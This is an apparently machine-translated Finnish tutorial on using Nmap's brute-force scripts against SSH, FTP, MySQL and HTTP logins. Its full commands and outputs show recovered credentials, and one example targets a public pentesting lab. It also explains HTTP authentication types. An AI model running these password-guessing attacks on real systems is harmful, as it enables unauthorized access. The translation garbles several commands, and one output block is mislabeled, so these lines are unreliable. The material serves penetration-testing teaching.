[sähköposti suojattu]: ~ $ sudo apt install nmap -y

[sähköposti suojattu]: ~ $ cd / usr / share / nmap / scripts /

[sähköposti suojattu]: ~ $ ls * raakaa *

Tässä opetusohjelmassa tutkitaan, miten voimme käyttää Nmapia raa'an voiman hyökkäykseen.

SSH Brute-Force

SSH on turvallinen etähallintaprotokolla, joka tukee openssl- ja salasanapohjaista todennusta. SSH-salasanapohjaisen todennuksen raakavoimiseksi voimme käyttää ”ssh-brute.nse ”Nmap-komentosarja.

ubuntu @ ubuntu: / usr / share / nmap / script / $ ls * ssh * raaka *ssh-raakaa.nse

Siirrä käyttäjänimi ja salasanaluettelo argumenttina Nmapille.

[sähköposti suojattu]: ~ $ nmap --script ssh-brute -p22 192.168.43.181--script-args userdb = käyttäjät.txt, passdb = salasanat.txt

Nmapin käynnistäminen 7.70 (https: // nmap.org) klo 2020-02-08 17:09 PKT

Nmap-skannausraportti 192: lle.168.43.181

Isäntä on ylöspäin (0.00033s viive).

SATAMAVALTION PALVELU

22 / tcp avoin ssh

| ssh-brute:

| Tilit:

| admin: p4ssw0rd - Voimassa olevat kirjautumistiedot

| _ Tilastot: Suoritettu 99 arvausta 60 sekunnissa, keskimääräinen tps: 1.7

Nmap valmis: 1 IP-osoite (1 isäntä ylöspäin) skannattu 60: ssä.17 sekuntia

FTP Brute-Force

FTP on tiedostojen siirtoprotokolla, joka tukee salasanapohjaista todennusta. FTP: n raakavoimiseksi käytämme ”ftp-brute.nse ”Nmap-komentosarja.

ubuntu @ ubuntu: / usr / share / nmap / script / $ ls * ftp * raaka *ftp-raakaa.nse

Siirrä käyttäjänimi ja salasanaluettelo argumenttina Nmapille.

[sähköposti suojattu]: ~ $ nmap --script ftp-brute -p21 192.168.43.181 - skripti-arguserdb = käyttäjät.txt, passdb = salasanat.txt

Nmapin käynnistäminen 7.70 (https: // nmap.org) klo 2020-02-08 16:51 PKT

Nmap-skannausraportti 192: lle.168.43.181

Isäntä on ylöspäin (0.00021s viive).

SATAMAVALTION PALVELU

21 / tcp avoin ftp

| ftp-brute:

| Tilit:

| admin: p4ssw0rd - Voimassa olevat kirjautumistiedot

| _ Tilastot: Suoritettu 99 arvausta 20 sekunnissa, keskimääräinen tps: 5.0

Nmap valmis: 1 IP-osoite (1 isäntä ylöspäin) skannattu 19: ssä.50 sekuntia

MYSQL Brute-Force

Joskus MySQL jätetään avoimeksi ulkopuolisille yhteyksille ja sallii kenen tahansa muodostaa yhteyden siihen. Sen salasana voidaan murtaa käyttämällä Nmapia ”mysql-brute” -komentosarjalla.

[sähköposti suojattu]: ~ $ sudo nmap --script mysql-brute -p3306 192.168.43.181--script-args userdb = käyttäjät.txt, passdb = salasanat.txt

Nmapin käynnistäminen 7.70 (https: // nmap.org) klo 2020-02-08 16:51 PKT

Nmap-skannausraportti 192: lle.168.43.181

Isäntä on ylöspäin (0.00021s viive).

SATAMAVALTION PALVELU

3306 / tcp avoin mysql

| ftp-brute:

| Tilit:

| admin: p4ssw0rd - Voimassa olevat kirjautumistiedot

| _ Tilastot: Suoritettu 99 arvausta 20 sekunnissa, keskimääräinen tps: 5.0

Nmap valmis: 1 IP-osoite (1 isäntä ylöspäin) skannattu 19: ssä.40 sekuntia

HTTP Brute-Force

HTTP käyttää kolmen tyyppistä todennusta käyttäjien todentamiseksi verkkopalvelimille. Näitä menetelmiä käytetään reitittimissä, modeemeissa ja edistyneissä verkkosovelluksissa vaihtamaan käyttäjänimiä ja salasanoja. Nämä tyypit ovat:

Perustodennus



HTTP-perustodennusprotokollassa selain koodaa käyttäjänimen ja salasanan base64: llä ja lähettää sen ”Valtuutus” -otsikossa. Näet tämän seuraavassa kuvakaappauksessa.

Valtuutus: Basic YWRtaW46YWRtaW4 =

Voit base64 purkaa tämän merkkijonon nähdäksesi käyttäjänimen ja salasanan

[sähköposti suojattu]: ~ $ echo YWRtaW46YWRtaW4 = | base64 -dadmin: admin

HTTP-perustodennus on epävarma, koska se lähettää sekä käyttäjänimen että salasanan tekstimuodossa. Jokainen Man-in-the-Middle-hyökkääjä voi helposti siepata liikenteen ja purkaa merkkijonon saadakseen salasanan.



Digest-todennus

HTTP Digest -todennus käyttää hajautustekniikoita käyttäjänimen ja salasanan salaamiseen ennen sen lähettämistä palvelimelle.

Hash1 = MD5 (käyttäjänimi: alue: salasana)Hash2 = MD5 (menetelmä: digestURI)

vastaus = MD5 (Hash1: nonce: nonceCount: cnonce: qop: Hash2)

Nämä arvot näkyvät Valtuutus-otsikossa.

Digest-pohjainen todennus on turvallista, koska salasanaa ei lähetetä pelkkänä tekstinä. Jos keskellä oleva hyökkääjä sieppaa liikenteen, hän ei voi saada pelkkää tekstiä sisältävää salasanaa.

Lomakepohjainen todennus

Perus- ja Digest-todennukset tukevat vain käyttäjänimen ja salasanan siirtoa, kun taas lomakepohjaista todennusta voidaan mukauttaa käyttäjän tarpeiden mukaan. Voit rakentaa oman verkkosivusi HTML- tai JavaScript-muodossa omien koodaus- ja siirtotekniikoidesi soveltamiseksi.

Yleensä tiedot lomakepohjaisessa todennuksessa lähetetään pelkkänä tekstinä. Turvallisuusongelmissa HTTP-yhteyskäytäntöjä on käytettävä man-in-the-middle-hyökkäysten estämiseksi.

Voimme raa'asti pakottaa kaiken tyyppiset HTTP-todennukset Nmap-sovelluksella. Käytämme tähän tarkoitukseen komentoa "http-brute".

ubuntu @ ubuntu: / usr / share / nmap / script / $ ls * http * raaka *http-raakaa.nse



Tämän Nmap-komentosarjan testaamiseksi ratkaisemme pentester-akatemian julkisesti isännöimän brute-force-haasteen tällä URL-osoitteella http: // pentesteracademylab.appspot.fi / lab / webapp / basicauth.

Meidän on annettava kaikki, mukaan lukien isäntänimi, URI, pyyntötapa ja sanakirjat erikseen komentosarjan argumenttina.

[sähköposti suojattu]: ~ $ sudo nmap -p80 --script http-brute pentesteracademylab.appspot.com--script-args http-brute.isäntänimi = pentesteracademylab.appspot.com,

http-raakaa.polku = / lab / webapp / basicauth, userdb = käyttäjät.txt, passdb = salasanat.txt,

http-raakaa.method = POST

Nmapin käynnistäminen 7.70 (https: // nmap.org) klo 2020-02-08 21:37 PKT

Nmap-skannausraportti pentesteracademylabille.appspot.fi (216.58.210.84)

Isäntä on ylöspäin (0.20s latenssi).

Muut pentesteracademylabin osoitteet.appspot.com (ei skannattu): 2a00: 1450: 4018: 803 :: 2014

rDNS-ennätys vuodelle 216.58.210.84: mct01s06-in-f84.1e100.netto

SATAMAVALTION PALVELU

80 / tcp avaa http

| http-brute:

| Tilit:

| admin: aaddd - Voimassa olevat kirjautumistiedot

| _ Tilastot: Suoritettu 165 arvausta 29 sekunnissa, keskimääräinen tps: 5.3

Nmap valmis: 1 IP-osoite (1 isäntä ylöspäin) skannattu 31: ssä.22 sekuntia

Johtopäätös

Nmap-sovellusta voidaan käyttää monien asioiden tekemiseen yksinkertaisesta porttien skannauksesta huolimatta. Se voi korvata Metasploitin, Hydran, Medusan ja monet muut työkalut, jotka on valmistettu erityisesti online-raakaa pakottamista varten. Nmap sisältää yksinkertaisia, helppokäyttöisiä sisäänrakennettuja komentosarjoja, jotka pakottavat melkein kaikki palvelut mukaan lukien HTTP, TELNEL, SSH, MySQL, Samba ja muut.

Phenquestions

Phenquestions